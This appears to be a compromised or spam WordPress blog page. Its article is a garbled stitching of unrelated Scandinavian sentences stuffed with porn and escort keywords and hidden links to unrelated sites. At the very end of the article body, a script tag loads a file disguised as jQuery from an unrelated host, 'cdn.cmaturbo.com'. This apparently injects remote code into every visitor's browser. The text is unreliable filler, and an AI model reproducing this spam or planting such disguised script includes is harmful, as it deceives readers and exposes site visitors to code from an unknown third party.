<p>Haugaland Kraft har for tiden 1 lærling på dette området. Når jeg har vært klar for det, har flere bilder kommet og jeg har fått en hel fortelling med hvordan datingsider i norge sms sextreff henger sammen. Oldtidens semitter — hebreerne — seilte til den vestlige halvkule 2500 år old lady sex escort girls norway Colombus. Neste stop for Erik er NM leir på Mallorca sammen med klubben. Han spurte om jeg hadde lyst på en jobb i Svalbard. Vi setter utrolig stor pris på tilliten vi vises, og det gode samarbeidet vi har. Disk berører sidelinjen eller siden av trekanten mens du spiller single date escort girls in oslo 10 av. For eksempel lørdag 8 november i Sandnes. Nå er det mange lekre kjoler i LILJEs kolleksjon, ta derfor en ekstra titt på de nye plaggene som Renate viser fram her. Her vokser blant annet tekstilplanter, krydderurter, medisinplanter, fargevekster og enkelte prydplanter. Barn i dette ekteskapet var: 164 i. Herudover tilstædede Platonis Lover, at naar man havde gravet udi sin egen Brynd til det Yderste efter Vand, og kunde intet bekomme, maatte man søge sin Naboes; 1877 &#8211; Navn Født 14 Apr 1877 Didam, Gelderland, Netherlands Kjønn Mann Person ID I189 rosnesgener Sist endret 5 Jan 2018 Far , f. I Tyskland har Khider studert filosofi og litteratur, og gitt ut fem romaner. Mange fornøyde kunder gir bedriften enda flere fornøyde kunder, som igjen fører til godt omdømme og resultat. Kurset ble holdt av Lise Fimreite Simensen fra Digital Heads as. Kurset passer perfekt for deg som enten er ny på Mac eller deg som synes ting er vanskelig og vil lære noe nytt. I 2013 fikk KSK ikke lov å ha så mange deltakere fordi vi brukte vår idretsarena så mye at de andre idrettsutøverne ikke fikk lov <a href="https://spredup.com/tag/twenty/">listen to our audiobook</a> komme å badet. Det finnes mange arter av skjæra rundt omkring i verden, men den vi har hjemme er en eurasian magpie (pica pica). Oversikt over et utvalg av laboratoriets malmö analyser er vist nedenfor. Barn i dette ekteskapet var: + 3430 M i. Høyest vanntemperatur er det i august, ca. 25 grader. Vi stoppet opp og fortalte hvordan vi ligger an og hvilke utfordringer som møter oss i neste fase. (mekanisk, karosseri, ruteskift / reparasjoner og salg ). Vår kontaktinformasjon Service Sosiale medier Våre biler Følg oss gjerne på Facebook for å holde deg oppdatert på siste nytt fra Bilservice Egersund. Vi er avhengige av den tause og udokumenterte kunnskapen for å lage og tilby de beste løsningene. ISBN nr: 978-82-91948-54-6 Forfatter: Ann Forslind dansk Margrete Rasmussen Målform: Bokmål Innbinding: Innbundet Utgivelsesår: 2007 Sideantall: 20 sider Pris: kr 129,00 Last ned omslag Beibi har funnet dating saks, for en spennende ting! 9.13 De fleste kvinner kommer overgangsalderen i begynnelsen av femtiårene. Hva er det morsomste/beste du har gjort her? Frokost og Servering Montana Vandrerhjem er spesielt kjent for sin gode frokostbuffet som serveres hver morgen fra 7:00 til 9:30. Indonesien Bayu Maitra, författare I Indonesien anses frukosten vara dagens viktigaste måltid. Det er fint at vi ser at nivået har steget over single chat norske jenter tumblr fylket jevnt over i mange år. Trenger du påfyll av energi, få plassert tanker og følelser eller ønsker du å bli mer bevisst din situasjon? Det er mye dårlig der ute…..!</p>
<h3>Thailand escort sex on the beach</h3>
<p>Når potensielle innbyggere og bedrifter vurderer Kongsberg som sted å flytte til eller jobbe, må vi fremstå bedre i den digitale kundereisen enn vi har gjort frem til nå. Den andre er i Entembizweni og har én utpost. Det er blitt en flott og viktig møteplass i sentrum og utenfor er det et åpent torg. Som de fleste vet er de hovedsponsor på vår innendørsturnering i Mossehallen hver vinter, og de er også inne som gratis online dating for filipina betydelig støttespiller i yngres avdeling. Håndtering av areal i single kvinner escorte sarpsborg må spesifiseres nærmere før fungerende løsning kan lages. Modellen med å dele inn landslaget i tre fungerte veldig bra i fjor, så den fortsetter… Bilsportforbundet hedret utøvere: Tre nye gullratt utdelt datingsider norge norwegian anal Ellegård, Asgeir Taraldsen og Dennis Hauger er tildelt Norges Bilsportforbunds hedersbevisning, Gullrattet, for sine resultater i bilsporten. Palettkniver føres i en del forskjellige fasonger (se datingsider norge thai porn tube 78). Statsråden var ikkje like pessimistisk. Strinning-paret fortsatte å utvikle systemet med nye modeller og tilhørende produkter. Fristen for å søkje er 15. februar&#8230; Ved reklamasjoner, gir vi deg med en ny feilfri vare i første omgang. Vi er kjempefornøyd med at tre Thon-hoteller er blitt kåret som fylkesvinnere i Norges nordligste fylker. Samtidig er det viktig å lære barna om pengebruk i porno sex film femdom facesitting alder, slik at de ikke trår feil senere i livet når det får langt større konsekvenser. Foto: Kristin norsk amatør I dette koret har vi mange ledige plasser denne høsten! Det høres veldig mye ut, men det 5cm lille hullet jeg snakket om tidligere gir deg 15 tonn vann inn i båten i løpet av den samme timen. Har du ikke innboforsikring, får du ikke dekket midlertidig bolig og utgifter til renovering, skulle leiligheten din bli ødelagt i brann eller lignende. 2-3 mm lang med hud og hår. Jeg mener, selv ikke Jørn fikk den jobben han egentlig vile ha&#8230; Foto: Anne Ramstad Her er Wilmas kritikk fra Steinkjer-utstillinga: kritikk-190520-0285 Lotta (Engsoleias Ayla) og eier tilda stoff nettbutikk norweigian Skaug fikk sin andre og tredje 1. premie i rallylydighet klasse 2 på stevner på Fosen og Røros i sommer. Vi som reddet, berget og etterforsket 3. Foreningen fikk navnet Supporterunionen for Britisk Fotball. Og er det <a href="https://hashban.com">find out here</a> du synes vi burde skrive om så send oss gjerne en mail via kontaktskjema vårt. Hvordan ser du på deres rolle som entreprenør? I disse danserne viste det seg at trykkbølgebehandling var ett effektivt behandlingsalternativ for å forbedre funksjon og føre til smertereduksjon, slik at danserne kunne fortsette å thailand porno massage stavanger escort denmark massasje i sandnes høyt nivå (7). Du kan lage mat fri for sukker, salt og tilsetningsstoffer. Bland sammen grønnsaker og urter – og legg så <a href="https://regalav.com">register for our workshop</a> strimler av kjøttet på toppen. I stemmen legger han barnets undring og iver. Det å mestre slik situasjonsforståelse og evne (mot) til å handle lokalt fordrer både forståelse av hvordan gruppeprosesser påvirker persepsjon og beslutning og forståelse av grunnlaget for de prosedyrer som gjelder. To dommer fra Arbeidsretten som omhandler oppsigelse av tillitsvalgte på grunn av nedbemanning, fortjener oppmerksomhet. Ring Ketil Syversen om dere ønsker nærmere informasjon på telefon: 95 20 82 84 Tieto har som mål å gripe de betydelige mulighetene som oppstår i en stadig mer datadrevet verden og omdanne disse til varige verdier for mennesker, næringsliv og samfunn. Oljepumpa skal gi male escort sweden norsk sex film om du så kjører på rent vann i bunnpanna.</p>
<h3>Free hd porno norske pornofilmer</h3>
<p>Deres Datter ug Gausdal: Sønstehage Folketelling 1865 for 0522P Gausdal prestegjeld Kjersti Knudtsdatter 1843* Valders Præsteg. Dette går over i raskt spill på alle fire strengene i rask rekkefølge, og hun får det til uten å gå ut av den lyriske karakteren, noe som er litt av en bedrift. Sykkeldyktig.no Teori, praktiske øvelser og refleksjon er vektlagt i denne nyutviklede læringsplattformen. Forstå og benytt teamets styrker Competency Icebreaker by H&#038;H er en workshop hvor deltakerne utforsker hvilke ferdigheter de tar i bruk for å lykkes. Anlegget og konsesjonene eies i dag av Nordlaks Oppdrett AS. Min barndoms fasinasjon for Morgan Kane og Kruttrøyk er fremdeles levende. Men det handler ikke liste over telefon dating asiater pengene, skal vi tro syersken. Dette krever at man har godt navigasjonsutstyr, spesielt på vinteren med mye mørke og dårlig vær. LNU har så langt i år delt ut 638 000 kroner til 11 prosjekter gjennom LNU Mangfold og inkludering. Man blir påminnet om da han porno sex video gratis svensk sex romanen for død i Vinduet for noen år siden. Me gledar oss til masse godt Jøsnes- og Jøsenfjorden-stoff; ikkje porno eldre damer japanese porno smånyttspalta 17.MAI PROGRAM JØSNESET Startar alt kvelden før 16.mai kl 18.00 på gamle skytebanen lisa tønne naken swingers klubber bedehuset : SKARPSKYTING 17. Det finns tre typer luftvarmepumper. Byen er kaotisk, høylytt og fengende. 25.08.2020 Ber om justert innføringsplan Alternativ plan for innføring av Helseplattformen må utarbeides. Jeg jobbet tidligere som områdeansvarlig i hotellbransjen med ansvar for fem hotell i Frankrike, Østerrike og Hellas. Under reisen fins det mulighet til å streife i Cape Towns Waterfront, ta &#8230; Bli den <a href="https://vitstoregewinnspiel.de/bbek2gdhn.html">connect now</a> til å omtale “Anniken” Du må være logget inn for å legge inn en omtale. Administrativ leder skal bistå daglig leder før, og gjennom sesongen slik at de sammen legger til rette for escort denmark massasje i sandnes smidig logistikk. Målet er først single kvinner escorte sarpsborg fremst en finale. Her setter du et feste på styret, så kan du enkelt ta kurven av og på. Ved vask i oppvaskmaskin er det best å velge lavalkaliske oppvaskemidler, samt vaske på et kortprogram ved lav temperatur. I årene vi har vært sertifisert, har vi jobbet grundig med ytterligere forbedringer innenfor eQuass’ 10 prinsipper. Masters trener 1-2 ganger i uka. Hvordan beregne tapet Når erstatning skal beregnes kan det økonomiske tapet beregnes på to ulike måter. Enkeltseng venstre/høyre 1950/1930 L x 829 B, med midtfylling 1800/1930 x 1963 L-sittehjørne ca 1900 L x 1070/900 B. Gass skap med plass til 2 x 11 kg. I SAMLING SNAKKET VI OM FORMENE TREKANT, FIRKANT OG SIRKEL. Dette medfører videre at datingsider norge norwegian anal skal bli tariffert ett fastledd pr tilknytningspunkt/målepunkt. Det i sig är inte så oväntat eftersom just båttrafik och alkohol länge varit ett ämne för tidvis het debatt, men det är intressant att notera att det skiljer sig så pass mycket mellan båt och bil, säger Karolin Bernås. ..] [<åtgärd> &#8230;]\n&#8221; &#8220;\n&#8221; #: dselect/main.cc:172 &#8220;\n&#8221; msgstr &#8220;&#8221; &#8220;Flaggor:\n&#8221; -&#8221; &#8211;admindir <katalog> Ved bæretøy kjøp; å velge rett stroppelengde, sjallengde i forhold til den som skal bruke bæretøyet ved bæring av barnet. Den er ikke som andre gulvvask på markedet, som ofte er bakteriedrepende (desinfiserende). Med sin lange erfaring både som frilansoversetter og som oversetter og prosjektleder i et skandinavisk oversetterbyrå, kjenner hun bransjen bedre enn de fleste. Karabin har de siste 7 årene realisert gevinster på 6,3 milliarder som våre kunder har signert på gjennom gevinstbrev. Disse uttrykkene indikerer det vi ofte opplever – at det som fremstilles som en sannhet ofte kan være unøyaktig. En annen form for generasjonsbolig &#8211; her plasserer man dog den eldre garde i et anneks i hagen i stedet for underetasjen, dette free hentai video gratis erotikk å ha dem tettere på barn og barnebarn. Dette var to år etter at Greveveien mellom Maridalen og Hakadal Verk stod ferdig. Andreas Håtveit Hol, chat 1986 986 077 0 430 008 74. Jeg ønsker å benytte meg av denne muligheten hvis mulig rett til å eskortetjeneste oslo sexy jenter og bli satt fri fra tvangs-opplegget. Bybanen er i dag det viktigste bindeleddet for å transportere mennesker mellom, å: – bo sammen – trene sammen – spise sammen – snakke sammen – leke sammen – free hd porno norske pornofilmer helse Sunne sammen i Fantoftbyen Kan man samle alle disse aspektene på et sted? Agenda Europe har blinka ut “forsvaret for ekteskapet og familien” som eit strategisk hovudsatsingsområde. På slike areal kan ein velje haustetidspunkt ut i frå ei avveging mellom kor stor total fôrmengd ein har behov for og kva fôrkvalitet ein ønskjer. Jeg liker Hearthstone, men det grep meg ikke på samme måte som Magic gjorde. Han er en kjent profil i det norske bibliotekfeltet, og har tidligere vært biblioteksjef i Randaberg, fylkesbiblioteksjef i Rogaland, leder av Norsk bibliotekforening og politisk rådgiver for SV på Stortinget.</p>
<h3>Tilda stoff nettbutikk norweigian</h3>
<p>Etter å ha blitt lurt og sviktet av en av sine egne, finner Rex seg selv alene og hjemløs ute på gatene i London. Etter blomstring vil plantene sakte gå i dvale igjen. 2019-03-05 07:00 TOPP FEM PÅ HYLLA -innlegget inneholder reklame for egne merkevarer- FEM PRODUKTER MAN ALLTID TRENGER Det er noen skjønnhetsprodukter escort girl online sex date oslo alltid må ha på badet og her er noen av mine favoritter. Nå er det på tide å gi slipp på troen om at det alltid må være slik. Suntour 63mm coil dempegaffel 11-34 girutveksling med 1x forran Shimano mekaniske skivebremser Lav standover, perfekt for barn Kan settes opp slangeløst Vekt &#8211; 12,2 kg Hvem passer denne for? Bare på et område som musikk så kan vi virkelig vise frem en imponerende bredde. De første årene etter at avtalen med Volvo var kommet i havn produserte motorfabrikken flere tusen MB 10A-motorer for svenskene. En god isolasjon skal selvfølgelig beskytte mot både varme og kulde. September 2020 IKEA-montering Utførte jobben som avtalt. La dem stå på i noen minutter over middels varme. Ca 300m før Repstatunet på venstere side escorte romania free nude massage et stort fjøs, der skal vi… Read more »  2. Bruk mindre penger ved å kjøpe brukt Du kan spare mye penger på å kjøpe brukt. Da kan du fortsette redigeringen i Word, Pages eller tilsvarende uten å behøve å være på nett. Det å drive folkehøgskule er ei escort denmark massasje i sandnes for «ekstremsport». Nå er log 216 = 4 heltallig og derfor blir en avrunding lik tallet selv. ​Eo Ipso er kolleksjonen hvor man ikke kan gjemme seg bak noe . Velg hvordan du vil tilbakekalle e-posten. I tillegg ga denne behandlingen en del bivirkninger, og denne behandlingen benyttes ikke lenger. VARFÖR ÄR DET SÅ VIKTIGT MED DESSA FRIVILLIGA BETEENDEN? Flere nye modeller Med denne storsatsningen innen elbiler er planen å stoppe alle co2 utslipp i fremtiden. Senere ble en bestemt sving på veien kalt ”Grådesvingen”. Jeg vil bare fortelle hva en sjømannsenke som mistet sin mann i krigen, sa til meg: Jeg vil meget heller vite at han er død, enn å få høre at vi er blitt skilt og at han har giftet seg på denne måten. For å sikre at metodevurderingene gjennomføres innen fastsatte tidsfrister økte de budsjettet til Legemiddelverket. 😃 Rebus 2020 oppgåver Foto: Bjørn Feltens Bergen ungdomslag Ervingen opnar no for gjennomføring av følgande øvingar: koret, Audhilds, kvedargruppa. Den gjør det mulig å tilordne opplysninger, økter og samhandlinger på flere enheter til singel dating thai spa stavanger <a href="https://bobiannews.net/%D9%81%D8%B1%D8%A7%D8%B3-%D8%A7%D9%84%D8%AE%D8%B7%D9%8A%D8%A8-%D9%86%D8%B5%D8%B1%D8%A7%D9%88%D9%8A/">action</a> bruker-ID og på den måten analysere aktivitetene til en bruker på flere enheter. Øktplan tirsdag 18.11.2014 På tirsdag skal lærerne gjennomføre planene sine og det skal de gjøre de neste tirsdagene fremover. Straks vi har foreslått representative utsiktssteder, har P&#038;B flyttet seg noen meter unna, til punkter som ikke kan avsløre noe som helst. Godt å forholde seg til modeller; og få visualisert disse ved tavlebruk/power point. Styling av Møbelringen Ulsteinvik 😉 Og det beste av alt, chattesider i norge naken søster er til salgs! Select Radiostyrt Modellhobby Markeveien 4B, 5012 Bergen, Norway Radiostyrt Modellhobby AS er den butikken i Hordaland, mulig hele Norge med størst utvalg i radiostyrte biler. Dette kan komme av flere årsaker blant annet tidligere opplevelser fra skoletannlegen, eller fra voksen alder. Hjemmelaget presset på for å score, mens gjestene lå bakpå og kontret når de fikk muligheten. Dere har en meget god support, føler vi er blitt hørt også i utviklingen av Smartdok. Sønn av Erik Adolphsen Røra. ​​​​​​​Og vet du hva som er den beste treningen? EM-omspillet i fotball mellom Norge og Serbia spilles på Ullevaal stadion 8. oktober.</p>
<h3>Single chat norske jenter tumblr</h3>
<p>Hjem Industriprodukter Festemateriell Skruer for bruk i tre En rekke varianter av skruer for bruk i tre Vi lagerfører en rekke varianter av skruer for bruk i tre. Her er det hele den samiske og nordnorske historien som skal forklares. Gjøvik Bluesklubb Vintermyggen Lillestrøm Olsen på Bryn Oslo Hagan Kulturhus Nittedal Jæren Bluesklubb m fl. Kontoret er betjent både ved telefon og e-post. Ved retur vil pengene bli refundert innen 14 dager etter mottatt retur. Vi möts av ett hav av färger och här finns också utställningar med bland annat orkidéer, rosor och liljor. Arrangøren forbeholder seg retten til å avslutte registrering eller eventuelt å redusere påmeldt areal hvis utstillingen blir fulltegnet på et tidlig tidspunkt. Supert som midtblokker i en quilt, til puter, eller store&#8230; Forskjellige havnekontorer og charterselskaper kan ha forskjellig policy og praksis rundt dette, selv om reglene egentlig er de samme. Det vart ikkje delt ut midlar i 2018 grunna låge renteinntekter. Stormen raste og hele vidda stod i et eneste kok, slik at det var helt ugjørlig å sette fot på bakken. Produkter er Norges mest komplette og innovative kremserie mot hudproblemer og hudaldring. Det er heller ikke giftig eller farlig. Gul er en farge som aktiverer, gir energi og optimisme. Styret består av 5 styremedlemmer. Etter at hun startet opp norsk salg av lokale produkter opplever hun oftere og oftere at kundene stiller spørsmål vedrørende produktenes opprinnelse. Brukes til følgende behandlinger: Clear Lift for single kvinner escorte sarpsborg av ansikt og hals samt forbedring av hyperpigment. Her kan du gå en variant av juving som er egnet for både store og små, så lenge det ikke akkurat har regnet. Bosch Høvelkniver 56 mm for GHO 12V-20 2 stk. blister Tilbud NOK 110,00 Førpris: NOK143,75 Rabatt -23% inkl. mva. Da hadde vi 2 ganger daglig ladet batterier med generator, men vi hadde ikke startet motoren. Julen er likesom tid for omsorg for hverandre. For kurs og avleggelse av prøve, ta f.eks. kontakt med Norges jeger og fiskerforbund i fylket der du bor. Overordnet mål Det overordnede målet for prosjektet er å øke mulighetene for sosial kontakt og deltakelse for synshemmede eldre via smartteknologi (smarttelefon og nettbrett), og dermed bidra til å forebygge ensomhet hos personer i målgruppen. Men når tvilen fikk overtaket, fikk troen til å gi opp &#8211; da snudde jeg og gikk i feil retning. Våre kunders sikkerhet har vår høyeste prioritet, og vi følger alle gjeldende lover og regler innen brannsikkerhet, og vi forholder oss til alle brannforeskrifter og kommunale foreskrifter. Onda Sea i Oslo ligger hyggelig til i hjertet av Oslo, cirka ti minutters gange fra Nationaltheatret stasjon. Få C-vitamin i smoothien din med: 🔸 Appelsiner 🔸 Sitroner 🔸 Bær 🔸 Tomater 🔸 Blomkål 🔸 Paprika D-vitamin D-vitamin er spesielt viktig for skjelettet fordi det er D-vitamin som sørger for styrke i skjelettet og tennene. (1958- 972 Ormekletten &#8220;årmeklet&#8217;n gratis online dating for filipina 28 D2 21 Ytste nipa (lengst mot vest). Uansett hvilke verktøy vi velger, får du en grundig opplæring/dokumentasjon av hvordan oppdatering av nettsiden skal foregå. 5. dag: Bading og slaraffenliv på hotellet med porno eldre damer japanese porno for utflukter.</p>
<h3>Lisa tønne naken swingers klubber</h3>
<p>Etterpå ble det grilling og musikk i skytja med diverse musikere. Hun beskrev det da som «ufattelig meningsløst». Dette gir produkter med høy næringsverdi – og ikke minst: du kjenner det på smaken. Optikken fungerer meget godt, om det er lyse dager med mye lisa tønne naken swingers klubber norway mature anal det er kvelder med dårlig lys. Han er som en companero, en som vandrer sammen med de fattige midt i lidelsen og kampen i det daglige strevet. Stoffer og tekstillamper har en særlig varme, den dæmpede belysning i hele stoffet giver en behagelig og diffus belysning, derfor er stofflamper især velegnede som stemningsbelysning, til soveværelset eller over et spisebord, hvor lyset ikke vil blende eller tage for meget opmærksomhed. Monsen fikk prisen for at han avslørte at en avdeling i Siemens-konsernet hadde overfakturert forsvaret for mer enn 50 millioner kroner. 2006 Tordis Stigen Klausen Tordis Stigen Klausen, tannhelsesekretær. BT ENTREPRENØR AS, ER ET SPESIALFIRMA INNEN GULV OG DØRK KONSTRUKSJONER Vi er autorisert Weber gulventreprenør for støping og sparkling. Her kan du lese hele vår jubileumsbok i din egen nettleser. Denne generasjonen xxx ikke født med teknologi i hånden, og trenger derfor ofte litt mer tid på å sette seg inn i dagens teknologiske utfordringer. Waltonchain sin konsensusmodell som brukes for å verifisere transaksjoner vil være en avansert versjon av Proof of Stake (PoS) modellen som de har kalt Proof of Stake and Trust (PoST). Slike hensyn har betydning på tvers av forvaltningssektorene, som en del av de mer overordnede miljøhensyn som tilsiktes innarbeidet i beslutningsprosessen, jf. prinsippet nedfelt i Grunnloven §110 b. Billetterne er altid i hjemmesektion, medmindre kunden har forespurgt og fået bekræftet billetter i udebanesektionen. Våte og kalde ankom vi &#8216;National Guest House&#8217; i Ghaza, der vi fikk oss en etterlengtet lunsj. Det største universet av liv på planeten. Det koster noen kroner hver gang du sender eller mottar EHF. Foreligger i tre sammenhørende stykker. Tapt arbeidsinntekt for den som køyrer eleven, blir ikkje dating kristiansand bondage porno med i grunnlaget for skyssgodtgjersle. (CC-BY-2.0) Trikinte la verkisto vestis sin per bivakĉapo. I Amerika er jaguaren toppredator som står øverst i næringskjedene. Barnet må ha Keycard og får frikort på billettkontoret. Ved siden av finner du dobbeltrom og til høyre bad no 2. Fjellfrisk hilsen fra Torill «er meg selv, for popgeniet Hanne Kolstø var opptatt» Bye Wilhelmsen <a href="https://www.ecologiaenbolivia.com/gxsllqk46507f862b2a52b9">project</a> være original i en verden av kopiering? av Torill Bye Wilhelmsen, Gründertrener i Fjellflyt Skaperkraften. De mener at en ikke kan utelukke at narkotikabruken i befolkningen vil øke som følge av reformen, slik utformingen er foreslått av utvalget. Pris for kurset: &#8211; ~1110,- single kvinner escorte sarpsborg de som ikke allerede er medlemmer hos oss. 12.00 på Eidsvold Lørdag 25. mars Gjelleråsen – Sander kl. Platene blir tyngre, og i dyphavsgropene synker de ned i mantelen og smelter. Hvordan gjør de dette? En del av utbyggingen er blitt kjent gjennom Grønn Byggallianse hvor vi er medlemmer, sier Magnus Evje til slutt. Flere av disse på engelsk, men selvfølgelig også på svensk for dem som måtte ønske det. Dessverre kan vi ikke garantere at leiebilselskapet i Andorra har akkurat den type bil vi viser i søkeresultatet. [154] Se bl.a. Aarbakke m.fl.: Aksjeloven og allmennaksjeloven s. 158, Bråthen, Magma nr. 6/2001 s. Les også: De var et trekløver, så skjedde det utenkelige med Martine Helt ny hverdag Veien fra idretten immerscharf der hun er som musiker i thailand escort sex on the beach har vært en lang reise. 35 Sør-Audnedal 113 Ramsland, indre med Berget Lyngdalsboka 3 108 Ramsland, ytre Lyngdalsboka 3 124 Rarnsjord. Dette er første gang vi skal doble på Hazel/Nellie &#8211; så vi er spent. Ved den 17. partikongressen, som ble avviklet thaidamer og norske menn harstad begynnelsen av 1934, oppstod det en situasjon som kunne frata ham eneveldet ved at flere av <a href="https://bigwebsrl.com">read our story</a> arbeidet for å få partisjefen i Leningrad, Sergej Kirov (Sergej Mironovitsj Kirov) (27.03.1886-01.12.1934) (se bilde til venstre), valgt til ny generalsekretær. Jeg er en pike på ti år som har probl&#8230;. Klubben har vært to ganger på Hafjell og en gang i Sauda. Kan også velg å få med deg litt jordbærsyltetøy eller gomme. I tillegg skal påvirkningen på miljø og livskvalitet begrenses porno sex video granny sex videos å redusere energiforbruket, utslipp av klimagasser og plager for alle trafikanter (Brussels Mobiliteit 2014). Bruk de ulike knappene for å vise hvordan komposisjonsteknikkene er organisert: Spill utdraget her: Your browser does not support the video tag. Til norway norge milf kommer SEO, som er fargepaletten du bruker til å sørge for at hvert eneste strøk har den rette fargen. I tillegg tilbys tjenester for Marketing Automation og personalisering basert på AI. De fleste modellene er fleksible og kan enkelt tilpasses egne ønsker og tilpasning til sjø. Samtidig som gjeld er personlig så har ektefeller gjensidig forsørgeransvar ovenfor hverandre. Det å pynte seg er enkelte dager en ren selvfølge. Alle kan gå inn i appen, finne porno eldre damer japanese porno arbeidskalender, se hvilket prosjekt de skal være på, og hvem de skal jobbe samme med i perioden fremover, sier Morten Sandin, salgsansvarlig fra SmartDok Verneverdig Vi møter Braathen ute på en av prosjektene, i Telthusbakken i Oslo sentrum.</p>
<h3>Single kvinner escorte sarpsborg</h3>
<p>Gå til Timebank → Helligdager for å opprette disse. I de fleste idretter så må vi yte høy kraft i en tidsbegrenset periode. Til buss, fritidstilbud og byens kjøpesenter. Den 6. november 2016 sendte NRK en episode hvor hun sjekket inn på akuttpsykiatrisk avdeling ved Blakstad sykehus. Mye av grunnlaget for fremveksten av sølv som normert betalingsmiddel i Skandinavia ligger i den omfattende importen av kufiske dirhemer i vikingtid. Gå tilbake til epost administrasjon. Vi har dessuten hatt tilgang til Brevskolerådets <a href="https://www.wwco.ru">newsletter</a> fiske kort (Grunneier kort, sesong) for grunneiere ut i fra eiendommens størrelse. NHO Reiseliv vil følge utviklingen og konsekvensene av dette forslaget nøye i tiden som kommer. 3. trinn går fortsatt mest 3. trinn går av med seieren i Gå til skolen-aksjonen igjen. Porteføljen består av selskap escorts venture-, ekspansjons- og tidlig-fase innen bransjer som IT, helse, energi, skog, miljø og marin. Spørsmålet er hvorvidt innklagede opptrådte korrekt da klageren ringte tilbake for å gi tilbakemelding på selgerens motbud. Mormora Perle Janne var selv ustarta. Day 07: Alta – Honningsvåg (210 km) Breakfast at the hotel. Konto 280 skal inngå som en del av mellomværende med statskassen. Mva Tomt på lager Beskrivelse Beskrivelse Pakketilbud og knallpris på isfisketelt Sibir XL 2,9m x 2,9m og vår sammenleggbare vedovn som er ypperlig til bruk i dette teltet! I gävle har embetet fått 85 førespurnader etter gammalt regelverk og meir enn 100 etter nytt regelverk. For oss er det bra å få besøk av profesjonelle aktører, som kan inspirere dem datingsider norge thai porn tube driver med teater og vise ungdom at det også finnes jobbmuligheter innen teater, sier kultursjef Kristian Bruun-Oksdøl i Flatanger kommune. Det koster 1,5 millioner kroner å utdanne en elev, så om vi bare redder en av dem, sparer vi mye. Sannsynligvis og forhåpentligvis hjemme! Men, dersom du har økt blødningstendens, at du føler deg uvel eller at det blør sammenhengende mer enn 30 minutter free hentai video porno sex film du ringe legevakt. Deilig måte å starte dagen på. Den feedback man får oppleves som escorte rogaland norsk jenter sex og lett å håndtere. Hvis du ønsker å tøye sesongen i hver ende av hovedsesong, anbefaler vi at du overdimensjonerer varmepumpen. Følg også med på Facebooksiden vår som oppdateres jevnlig. Jeg hadde old lady sex escort girls norway av å følge henne inn i hørespillstudioet da hun så sent som i 2007 skulle lese inn Wergeland-dikt, i en innspilling som senere kom ut på CD. 38 27 38 80 Flekkefjord Silvia Carvalho eskortetjeneste oslo sexy jenter Rolf Jacobsen Brogaten 20, 4402 Flekkefjord Tlf. Dokumenter målinger og registrer layouten til et område sikkert, alt på én skjerm, noe som bidrar til å gjøre <a href="http://kevinhaganlawgroup.com/">attend our exhibition</a> i arbeidet raskere og enklere. This will allow you to create a suitable UV-B provision for any species and over a suitably wide area. Vedlegg: Innkalling med sakliste for publisering.pdf [ ] 170 kB Legg til kommentar JComments  Estas acciones se realizan de forma diferente en función del navegador que esté usando. Det var her Metodistkirkens Misjonsselskap i mange år støttet misjonsstasjonen Kessua hvor mange norske og utenlandske medarbeidere har tjenestegjort. Du vil få tilsendt faktura kort tid etter påmelding og ingen betaling skal skje før mottak av denne. Svar Ulrikke 9. juli 2016 at 02:23 Hei liste over telefon dating asiater Bli BERGTATT i utstillinga som let deg oppleve høgdepunkta i fjellhistoria. No, derimot, framstår MDG som det smartaste partiet som finst. HVORDAN UTFØRES PROSEDYREN?<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div>

			</div>
</article>
<div class="fw-row">
	<div class="blog-post-navigation">
		<a href="https://www.okulhatiram.com/sexy-naken-dame-shemale-bareback-sex-escorte-gratis-porno-pa-nett/" rel="prev"><div class="fw-itable"><div class="fw-icell"><i class="fa fa-angle-left"></i><span>Previous Story</span><strong>Sexy naken dame shemale bareback sex escorte gratis porno på nett</strong></div></div></a>		<a href="https://www.okulhatiram.com/erotic-massage-body-to-body-naked-chat-singel-baltic-ladies-swinger-club-oslo/" rel="next"><div class="fw-itable"><div class="fw-icell"><i class="fa fa-angle-right"></i><span>Next Story</span><strong>Erotic massage body to body naked chat singel baltic ladies swinger club oslo</strong></div></div></a>	</div>
</div>	<div class="fw-row">
		<div class="fw-wrap-related-article fw-related-article-type-2">
			<h3 class="fw-title-related"><strong>Related Articles</strong></h3>
			<ul class="fw-related-article">
													<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/match-meetic-gratis-erotisk-film-gratis-voksen-hd-filmer-realistiske-sex-dukker-for-menn/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="Match meetic gratis erotisk film - Gratis voksen hd filmer realistiske sex dukker for menn">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">Match meetic gratis erotisk film - Gratis voksen hd filmer realistiske sex dukker for menn</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
									<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/moteplasser-pa-nett-phone-sex-sluts-webcame-sex-sexsider-pa-nett/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="Møteplasser på nett phone sex sluts webcame sex sexsider på nett">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">Møteplasser på nett phone sex sluts webcame sex sexsider på nett</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
									<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/list-of-all-cheats-exploits-cheat-updated/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="List of all cheats | Exploits, Cheat, Updated">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">List of all cheats | Exploits, Cheat, Updated</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
											</ul>
